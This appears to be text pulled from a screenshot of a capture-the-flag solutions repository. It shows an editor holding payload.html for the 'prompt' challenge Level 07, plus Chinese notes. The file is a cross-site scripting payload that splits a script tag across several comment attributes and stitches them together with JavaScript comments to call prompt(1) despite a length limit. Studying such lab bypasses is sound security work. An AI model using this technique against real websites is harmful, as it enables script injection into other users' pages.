 payload.html
文件 D:/workspace/Github/CTF-Solving-Reports/prompt/Level%2007%20-%20Length/payload.html
CSP
E
此网页显示
1
确定 取消
D:\workspace\Github\CTF-Solving-Reports\prompt\Level 07 - Length\payload.html (CTF-Solving-Reports) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
CTF-Solving-Reports
alert
cg-ctf
css
prompt
Level 00 - warm up
Level 01 - tags stripping
Level 02 - frowny face
Level 03 - HTML Comment
Level 04 - Basic Auth
Level 05 - Input Type
Level 06 - Action
Level 07 - Length
payload.html
README.md
redtigers-hackit
rootme
payload.html
1 <p class="comment" title=""><script>/*"></p>
2 <p class="comment" title="*/  prompt/*"></p>
3 <p class="comment" title="*/(1)     /*"></p>
4 <p class="comment" title="*/</script> "></p>
5
6
多行注入
注意 <script> 不能断开到两行
同样 </script> 也不能断开到两行
但这两个标签中间的内容均视作 js 代码
所以可以随意断开或加注释